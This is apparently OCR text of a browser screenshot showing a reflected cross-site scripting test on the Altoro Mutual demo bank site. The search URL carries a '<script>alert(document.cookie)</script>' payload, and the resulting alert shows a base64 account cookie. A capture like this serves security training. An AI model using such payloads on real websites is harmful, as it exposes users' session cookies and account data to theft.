 Altoro Mutual
Not secure | altoromutual.com/search.jsp?query=<script>alert%28document.cookie%29<%2Fscript>
Gmail Cultural YouTube WhatsApp Disney+ Hotstar Home - Ca GitHub HTML Color Picker MX Player - Play Mu... Other favorites
altoromutual.com says
AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX4tMy4wRTMwMHw4MD
AwMDF+Q2hlY2tpbmd+MS4wMDAw
MDAwMDAwMDA1MjVFMjB8ODAwMDAyflNhdmluZ3N+My42ODkzND
g4MTU2MDA5NjNFMTl8ODAwMDAzfkNo
ZWNraW5nfjEuMEUyMDB8ODAwMDA0flNhdmluZ3N+MS4wRTMwMHw
4MDAwMDV+Q2hlY2tpbmd+MjUuMHw4
MDAwMDZ+U2F2aW5nc34xLjAwMDAwMDAwMDAwMDAwMDdFMjB8O
DAwMDA3fkNoZWNraW5nfjEuMEUzMDB8
NDUzOTA4MjAzOTM5NjI4OH5DcmVkaXQgQ2FyZH4tMi41MjQ2MTc4Nj
EwOEU5fDQ0ODU5ODMzNTYyNDIy
MTd+Q3JlZGl0IENhcmR+MS4wRTMwMHw="
OK
ENG
IN
07:41 AM
09-08-2024